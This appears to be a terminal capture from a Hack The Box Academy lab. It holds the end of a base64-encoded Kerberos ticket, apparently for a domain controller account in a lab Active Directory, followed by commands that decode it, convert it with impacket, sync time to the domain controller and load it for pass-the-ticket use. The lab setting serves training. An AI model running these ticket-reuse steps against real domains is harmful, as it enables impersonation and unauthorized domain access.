 Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
WQhpKI/bNwaJQH4oC7/43xFD+q71YZ/72PP3+BfH4HW/G4Vlq2m+RFoBrAbTdlv2wCuoN+lyeSWMCRJWs4cKacM/i9xC9Fl1WCMunSbDCncGvW/bm1CMRcF/n/FDt54NtRZgbHV4Wtf3nSCxdtQqnB0CVMJlsi
Ea9S+WhmZ9tsC6Uo0S6/WYfBdJKfkAiour4P5GsVSLQiiym5Rlwzo6GF+kkhD3iQHiVBh8rl2nc75ocsWdSAQTY8+wxkUrlbBk7VYrQvDiCxZ6T+HF4fXZsrvxAaqkzz0SEzB2e+uucb4Liam+e8hl6rf2JANG
K1DVZZ/hGaekGUC6QpWuxMivrrVZNDus7OVDpQWtGDRwke3JxvgTyUBIfY6MSeg15/zhWO/fjQzL95UWvydEf2hygEc8h96aFvRmentW++dURBae0hHySflJP1H9dRk8O2vsM/h//lRqgj06n3EjAsTk7PbpqI
afDbloM6UjL0bGQ3fTMyrWglwo/ZCYIMjPzq28NEgFu19jZxvJv0avX9rKvI44p6kUT43AHzrVIv+ry+iAnhI6xR5jJ9HebSGgxfqCL6hmdXKXUZD5jVY3rCfQCU7JGGnfeuBJXtwg+z172UAvhSjNwdjdZI+/
13bdKOAqPkp3Stq94eUfxGo4HsMIHpoAMCAQCigeEEgd59gdswgdiggdUwgdIwgc+gKzApoAMCARKhIgQgti+s9QW02/xqdhH7PzB6Iph1mEYqucl5GR5SnGgdCG+hERsPQ0hJTEQuSFRCLkxPQ0FMohIwEKAD
AgEBoQkwBxsFREMwMSSjBwMFAGChAAClERgPMjAyNjExMTcxNDQ0MzBaphEYDzIwMjYxMTE4MDA0NDI5WqcRGA8yMDI2MTEyNDE0NDQyOVqoERsPQ0hJTEQuSFRCLkxPQ0FMqSQwIqADAgECoRswGRsGa3JidG
d0Gw9DSElMRC5IVEIuTE9DQUw=
EOF
[us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-mlycwdiyie]─[~]
[★]$ base64 -d /home/htb-ac-1951749/dc01_final.b64 > /home/htb-ac-1951749/dc01_final.kirbi
impacket-ticketConverter dc01_final.kirbi dc01_final.ccache
sudo ntpdate -u 172.16.1.15
export KRB5CCNAME=/home/htb-ac-1951749/dc01_final.ccache